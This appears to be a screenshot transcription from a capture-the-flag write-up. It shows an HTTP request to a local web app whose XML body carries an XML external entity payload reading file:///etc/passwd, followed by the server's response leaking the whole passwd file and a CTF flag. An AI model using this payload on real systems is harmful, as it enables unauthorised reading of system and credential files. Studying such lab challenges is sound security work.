 1 POST /location HTTP/1.1
2 Host: localhost:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5005/
8 Content-Type: application/xml
9 Origin: http://localhost:5005
10 Content-Length: 141
11 Connection: close
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 <?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><
locationCheck><productId>&test;</productId></locationCheck>
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1245
4 Server: Werkzeug/1.0.0 Python/3.8.1
5 Date: Fri, 13 Mar 2020 23:45:07 GMT
6
7 Invalid ProductId: root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/mail:/sbin/nologin
16 news:x:9:13:news:/usr/lib/news:/sbin/nologin
17 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 man:x:13:15:man:/usr/man:/sbin/nologin
20 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
21 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
22 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
23 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
24 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
25 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
26 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
28 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
29 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
30 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
31 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
32 guest:x:405:100:guest:/dev/null:/sbin/nologin
33 nobody:x:65534:65534:nobody:/:/sbin/nologin
34 utctf:x:1337:1337:utctf:/utctf{n3xt_y3ar_go1ng_bl1nd}
35